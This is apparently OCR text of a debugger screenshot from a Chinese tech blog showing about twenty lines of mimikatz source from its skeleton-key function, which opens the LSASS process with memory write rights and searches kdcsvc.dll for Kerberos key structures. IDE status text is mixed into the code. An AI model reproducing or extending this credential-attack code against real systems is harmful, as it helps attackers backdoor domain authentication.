 mimikatz
(全局范围)
kuhl_m_misc_skeleton(int a
685 if(hProcess = OpenProcess(PROCESS_VM_READ | PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_QUERY_INFORMATION, FALSE, processId))
686 {
687 if(kull_m_memory_open(KULL_M_MEMORY_TYPE_PROCESS, hProcess, &aLsass.hMemory))
688 {
689 if(!onlyRC4Stuff) 已用时间 <= 1ms
690 {
691 if(kull_m_process_getVeryBasicModuleInformationsForName(aLsass.hMemory, L"kdcsvc.dll", &cryptInfos))
692 {
693 aLocal.address = newerKey;
694 sMemory.kull_m_memoryRange.kull_m_memoryAdress = cryptInfos.DllBase;
695 sMemory.kull_m_memoryRange.size = cryptInfos.SizeOfImage;
696 if(kull_m_memory_search(&aLocal, sizeof(newerKey), &sMemory, TRUE))
697 {
698 kprintf(L"[KDC] data\n");
699 aLocal.address = &orig;
700 orig.Buffer = (PWSTR) sMemory.result;
701 if(kull_m_memory_search(&aLocal, sizeof(orig), &sMemory, TRUE))
702 {
703 kprintf(L"[KDC] struct\n", sMemory.result);
704 RtlZeroMemory(&orig, sizeof(orig));
705 aLsass.address = sMemory.result;
100 %
未找到相关问题
@51CTO博客